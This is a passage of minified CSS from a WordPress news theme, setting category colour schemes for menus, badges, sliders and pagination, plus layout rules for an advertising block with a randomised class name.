a:hover,.bs-popular-categories .bs-popular-term-item.term-item-4:hover a,.listing-mg-5-item.main-term-4:hover .title,.listing-mg-5-item.main-term-4:hover .title a:hover,.listing-item-tall-1.main-term-4:hover > .title,.listing-item-tall-2.main-term-4:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-4,.search-header .clean-button.term-4:hover,body.category-4 .off-canvas-menu li.current-menu-item>a,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .off-canvas-menu ul.menu>li>a:hover,body.category-4 .site-header .top-menu.menu > li:hover > a,body.category-4 .archive-title .rss-link,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-4 .archive-title .rss-link,body.single-prim-cat-4 .site-header .search-container.open .search-handler,body.single-prim-cat-4 .site-header .search-container:hover .search-handler,body.single-prim-cat-4 ul.bs-shortcode-list li:before,body.single-prim-cat-4 .next-prev-post .title a:hover,body.single-prim-cat-4 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-4 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-4:hover > a:before,.main-menu.menu > li.menu-term-4.current-menu-item > a:before,.main-menu.menu > li.menu-term-4.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-4 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-4 > a,.widget.widget_categories li.cat-item.cat-item-4 > a:hover > .post-count,.listing-item-text-1.main-term-4:hover .term-badges.floated .term-badge.term-4 a,.listing-item-tb-2.main-term-4:hover .term-badges.floated .term-badge a,.listing-item.main-term-4:hover a.read-more,.term-badges .term-badge.term-4 a,.archive-title .term-badges span.term-badge.term-4 a:hover,body.category-4 .archive-title .pre-title span,body.category-4 .archive-title .pre-title:after,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-4 .bs-loading > div,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-controls.main-term-4 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-4 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-4:hover .term-count,.bs-slider-2-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-4 .content-container a.read-more:hover,.bs-slider-3-item.main-term-4 .content-container a.read-more:hover,.listing-item.main-term-4 .post-count-badge.pcb-t1.pcb-s1,body.category-4 .archive-title .term-badges span.term-badge a:hover,body.category-4 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-4:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-4 .mega-menu,body.single-prim-cat-4 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-4 .back-top,body.single-prim-cat-4 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-4 input[type="submit"],body.single-prim-cat-4 input[type="submit"]:hover,body.single-prim-cat-4 .ajax-search-results:after,body.single-prim-cat-4 .off-canvas-inner:after,body.single-prim-cat-4 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-4 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-4:hover .item-inner,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-4 .content-container a.read-more,.bs-slider-3-item.main-term-4 .content-container a.read-more,body.category-4,body.category-4 .bs-pinning-block.pinned .main-menu-container,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-4{border-color:#079741 !important}body.single-prim-cat-4 ::selection{background:#079741 !important}body.category-4 ::-moz-selection{background:#079741 !important}.listing-item.main-term-4 .rating-bar span{background-color:#079741}.listing-item.main-term-4 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-4 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-4 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-4.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-4.h-text:before, .section-heading.sh-t7 > .main-term-4.h-text:first-child:last-child:before{background-color:#079741} .main-term-4.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover,body.category-20 .off-canvas-menu li.current-menu-item>a,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .off-canvas-menu ul.menu>li>a:hover,body.category-20 .site-header .top-menu.menu > li:hover > a,body.category-20 .archive-title .rss-link,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-20 .archive-title .rss-link,body.single-prim-cat-20 .site-header .search-container.open .search-handler,body.single-prim-cat-20 .site-header .search-container:hover .search-handler,body.single-prim-cat-20 ul.bs-shortcode-list li:before,body.single-prim-cat-20 .next-prev-post .title a:hover,body.single-prim-cat-20 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-20 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#c01d5a !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover,.listing-item.main-term-20 .post-count-badge.pcb-t1.pcb-s1,body.category-20 .archive-title .term-badges span.term-badge a:hover,body.category-20 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-20:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-20 .mega-menu,body.single-prim-cat-20 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-20 .back-top,body.single-prim-cat-20 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-20 input[type="submit"],body.single-prim-cat-20 input[type="submit"]:hover,body.single-prim-cat-20 .ajax-search-results:after,body.single-prim-cat-20 .off-canvas-inner:after,body.single-prim-cat-20 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .entry-terms.post-tags a:hover{background-color:#c01d5a !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#c01d5a !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more,body.category-20,body.category-20 .bs-pinning-block.pinned .main-menu-container,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-20{border-color:#c01d5a !important}body.single-prim-cat-20 ::selection{background:#c01d5a !important}body.category-20 ::-moz-selection{background:#c01d5a !important}.listing-item.main-term-20 .rating-bar span{background-color:#c01d5a}.listing-item.main-term-20 .rating-stars span:before{color:#c01d5a}.term-badges.text-badges .term-badge.term-20 a{color:#c01d5a !important; background-color: transparent !important}body.single-prim-cat-20 ::-moz-selection{background:#c01d5a !important} .section-heading.sh-t7 > .h-text{color:#c01d5a} .section-heading.sh-t7 > .main-link > .main-term-20.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-20.h-text:before, .section-heading.sh-t7 > .main-term-20.h-text:first-child:last-child:before{background-color:#c01d5a} .main-term-20.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-8 > a:hover,.main-menu.menu > li.menu-term-8:hover > a,ul.menu.footer-menu li.menu-term-8 > a:hover,.listing-item.main-term-8:hover .title a,body.category-8 .archive-title .page-heading,.listing-item-classic.main-term-8 .post-meta a:hover,.listing-item-blog.main-term-8 .post-meta a:hover,.listing-item-grid.main-term-8 .post-meta a:hover,.listing-item-text-1.main-term-8 .post-meta a:hover,.listing-item-text-2.main-term-8 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-8:hover a,.listing-mg-5-item.main-term-8:hover .title,.listing-mg-5-item.main-term-8:hover .title a:hover,.listing-item-tall-1.main-term-8:hover > .title,.listing-item-tall-2.main-term-8:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-8,.search-header .clean-button.term-8:hover,body.category-8 .off-canvas-menu li.current-menu-item>a,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .off-canvas-menu ul.menu>li>a:hover,body.category-8 .site-header .top-menu.menu > li:hover > a,body.category-8 .archive-title .rss-link,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-8 .archive-title .rss-link,body.single-prim-cat-8 .site-header .search-container.open .search-handler,body.single-prim-cat-8 .site-header .search-container:hover .search-handler,body.single-prim-cat-8 ul.bs-shortcode-list li:before,body.single-prim-cat-8 .next-prev-post .title a:hover,body.single-prim-cat-8 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-8 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-8:hover > a:before,.main-menu.menu > li.menu-term-8.current-menu-item > a:before,.main-menu.menu > li.menu-term-8.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-8 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-8 > a,.widget.widget_categories li.cat-item.cat-item-8 > a:hover > .post-count,.listing-item-text-1.main-term-8:hover .term-badges.floated .term-badge.term-8 a,.listing-item-tb-2.main-term-8:hover .term-badges.floated .term-badge a,.listing-item.main-term-8:hover a.read-more,.term-badges .term-badge.term-8 a,.archive-title .term-badges span.term-badge.term-8 a:hover,body.category-8 .archive-title .pre-title span,body.category-8 .archive-title .pre-title:after,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-8 .bs-loading > div,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-controls.main-term-8 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-8 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-8:hover .term-count,.bs-slider-2-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-8 .content-container a.read-more:hover,.bs-slider-3-item.main-term-8 .content-container a.read-more:hover,.listing-item.main-term-8 .post-count-badge.pcb-t1.pcb-s1,body.category-8 .archive-title .term-badges span.term-badge a:hover,body.category-8 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-8:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-8 .mega-menu,body.single-prim-cat-8 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-8 .back-top,body.single-prim-cat-8 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-8 input[type="submit"],body.single-prim-cat-8 input[type="submit"]:hover,body.single-prim-cat-8 .ajax-search-results:after,body.single-prim-cat-8 .off-canvas-inner:after,body.single-prim-cat-8 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-8 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-8:hover .item-inner,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-8 .content-container a.read-more,.bs-slider-3-item.main-term-8 .content-container a.read-more,body.category-8,body.category-8 .bs-pinning-block.pinned .main-menu-container,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-8{border-color:#079741 !important}body.single-prim-cat-8 ::selection{background:#079741 !important}body.category-8 ::-moz-selection{background:#079741 !important}.listing-item.main-term-8 .rating-bar span{background-color:#079741}.listing-item.main-term-8 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-8 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-8 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-8.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-8.h-text:before, .section-heading.sh-t7 > .main-term-8.h-text:first-child:last-child:before{background-color:#079741} .main-term-8.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-14 > a:hover,.main-menu.menu > li.menu-term-14:hover > a,ul.menu.footer-menu li.menu-term-14 > a:hover,.listing-item.main-term-14:hover .title a,body.category-14 .archive-title .page-heading,.listing-item-classic.main-term-14 .post-meta a:hover,.listing-item-blog.main-term-14 .post-meta a:hover,.listing-item-grid.main-term-14 .post-meta a:hover,.listing-item-text-1.main-term-14 .post-meta a:hover,.listing-item-text-2.main-term-14 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-14:hover a,.listing-mg-5-item.main-term-14:hover .title,.listing-mg-5-item.main-term-14:hover .title a:hover,.listing-item-tall-1.main-term-14:hover > .title,.listing-item-tall-2.main-term-14:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-14,.search-header .clean-button.term-14:hover,body.category-14 .off-canvas-menu li.current-menu-item>a,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .off-canvas-menu ul.menu>li>a:hover,body.category-14 .site-header .top-menu.menu > li:hover > a,body.category-14 .archive-title .rss-link,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-14 .archive-title .rss-link,body.single-prim-cat-14 .site-header .search-container.open .search-handler,body.single-prim-cat-14 .site-header .search-container:hover .search-handler,body.single-prim-cat-14 ul.bs-shortcode-list li:before,body.single-prim-cat-14 .next-prev-post .title a:hover,body.single-prim-cat-14 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-14 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-14:hover > a:before,.main-menu.menu > li.menu-term-14.current-menu-item > a:before,.main-menu.menu > li.menu-term-14.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-14 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-14 > a,.widget.widget_categories li.cat-item.cat-item-14 > a:hover > .post-count,.listing-item-text-1.main-term-14:hover .term-badges.floated .term-badge.term-14 a,.listing-item-tb-2.main-term-14:hover .term-badges.floated .term-badge a,.listing-item.main-term-14:hover a.read-more,.term-badges .term-badge.term-14 a,.archive-title .term-badges span.term-badge.term-14 a:hover,body.category-14 .archive-title .pre-title span,body.category-14 .archive-title .pre-title:after,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-14 .bs-loading > div,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-controls.main-term-14 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-14 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-14:hover .term-count,.bs-slider-2-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-14 .content-container a.read-more:hover,.bs-slider-3-item.main-term-14 .content-container a.read-more:hover,.listing-item.main-term-14 .post-count-badge.pcb-t1.pcb-s1,body.category-14 .archive-title .term-badges span.term-badge a:hover,body.category-14 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-14:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-14 .mega-menu,body.single-prim-cat-14 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-14 .back-top,body.single-prim-cat-14 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-14 input[type="submit"],body.single-prim-cat-14 input[type="submit"]:hover,body.single-prim-cat-14 .ajax-search-results:after,body.single-prim-cat-14 .off-canvas-inner:after,body.single-prim-cat-14 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-14 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-14:hover .item-inner,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-14 .content-container a.read-more,.bs-slider-3-item.main-term-14 .content-container a.read-more,body.category-14,body.category-14 .bs-pinning-block.pinned .main-menu-container,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-14{border-color:#8444a9 !important}body.single-prim-cat-14 ::selection{background:#8444a9 !important}body.category-14 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-14 .rating-bar span{background-color:#8444a9}.listing-item.main-term-14 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-14 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-14 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-14.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-14.h-text:before, .section-heading.sh-t7 > .main-term-14.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-14.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover,body.category-2 .off-canvas-menu li.current-menu-item>a,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .off-canvas-menu ul.menu>li>a:hover,body.category-2 .site-header .top-menu.menu > li:hover > a,body.category-2 .archive-title .rss-link,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-2 .archive-title .rss-link,body.single-prim-cat-2 .site-header .search-container.open .search-handler,body.single-prim-cat-2 .site-header .search-container:hover .search-handler,body.single-prim-cat-2 ul.bs-shortcode-list li:before,body.single-prim-cat-2 .next-prev-post .title a:hover,body.single-prim-cat-2 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-2 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover,.listing-item.main-term-2 .post-count-badge.pcb-t1.pcb-s1,body.category-2 .archive-title .term-badges span.term-badge a:hover,body.category-2 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-2:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-2 .mega-menu,body.single-prim-cat-2 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-2 .back-top,body.single-prim-cat-2 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-2 input[type="submit"],body.single-prim-cat-2 input[type="submit"]:hover,body.single-prim-cat-2 .ajax-search-results:after,body.single-prim-cat-2 .off-canvas-inner:after,body.single-prim-cat-2 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more,body.category-2,body.category-2 .bs-pinning-block.pinned .main-menu-container,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-2{border-color:#8444a9 !important}body.single-prim-cat-2 ::selection{background:#8444a9 !important}body.category-2 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-2 .rating-bar span{background-color:#8444a9}.listing-item.main-term-2 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-2 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-2 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-2.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-2.h-text:before, .section-heading.sh-t7 > .main-term-2.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-2.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.rtl .uykmqcab .uykmqcab-container{direction:ltr}.uykmqcab-clearfix:after,.uykmqcab-clearfix:before{content:"";display:table}.uykmqcab-clearfix:after{clear:both}.uykmqcab-clearfix{zoom:1}.uykmqcab-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.uykmqcab-type-code br,.uykmqcab:empty,.widget_uykmqcab:empty{display:none}.uykmqcab-container a{text-decoration:none!important}.uykmqcab-type-dfp>div{display:inline-block}.mce-content-body .uykmqcab{margin-bottom:0!important}.mce-content-body .uykmqcab-hide-on-desktop,.mce-content-body .uykmqcab-hide-on-phone,.mce-content-body .uykmqcab-hide-on-tablet-landscape,.mce-content-body .uykmqcab-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.uykmqcab-post-top{margin-bottom:20px}.uykmqcab-post-bottom{margin-top:20px;margin-bottom:0}.uykmqcab-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.uykmqcab-empty-note a{text-decoration:none;color:#888;font-size:16px}.uykmqcab-empty-note a:hover{color:#0080ce;text-decoration:underline}.uykmqcab.uykmqcab-align-center{text-align:center}.uykmqcab.uykmqcab-align-right{text-align:right}.uykmqcab.uykmqcab-align-left{text-align:left}@media (min-width:1140px){.uykmqcab-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.uykmqcab-hide-on-tablet-portrait{display:none}}.uykmqcab.uykmqcab-float-left{float:left;margin-right:30px}.uykmqcab.uykmqcab-float-center .uykmqcab{text-align:center}.uykmqcab.uykmqcab-float-right{float:right;margin-left:30px}@media (max-width:767px){.uykmqcab-hide-on-phone{display:none}.uykmqcab.uykmqcab-float-left,.uykmqcab.uykmqcab-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.uykmqcab 